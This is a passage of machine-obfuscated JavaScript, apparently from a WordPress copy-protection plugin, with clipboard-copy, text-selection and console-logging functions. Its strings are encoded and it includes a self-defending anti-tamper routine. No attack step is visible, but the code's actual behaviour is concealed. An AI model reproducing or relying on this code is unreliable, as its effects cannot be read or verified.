_0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var 